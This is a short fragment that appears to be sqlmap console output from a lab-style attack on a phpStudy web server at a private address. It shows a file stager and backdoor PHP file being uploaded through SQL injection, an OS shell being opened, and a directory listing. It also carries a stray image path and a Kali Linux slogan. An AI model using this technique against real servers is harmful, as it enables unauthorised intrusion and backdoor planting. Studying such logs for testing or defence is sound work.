 [18:45:31] [WARNING] unable to automatically parse any web server path
[18:45:31] [INFO] trying to upload the file stager on 'C:/phpstudy_2016/WWW/' via LIMIT 'LINES TERMINATED BY' method
[18:45:33] [WARNING] reflective value(s) found and filtering out
[18:45:33] [INFO] the file stager has been successfully uploaded on 'C:/phpstudy_2016/WWW/' - http://10.4.7.142:80/tmpuodtx.php
[18:45:33] [INFO] the backdoor has been successfully uploaded on 'C:/phpstudy_2016/WWW/' - http://10.4.7.142:80/tmpberlg.php
[18:45:33] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> dir
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output:
---
驱动器 C 中的卷没有标签。
卷的序列号是 C6E1-EBE4
C:\phpstudy_2016\WWW 的目录
2024/02/29 18:45 <DIR> .
2024/02/29 18:45 <DIR> ..
2019/07/31 12:30 <DIR> bank
2023/08/22 11:11 <DIR> cms
KALI LINUX
"the quieter you become, the more you are able to hear"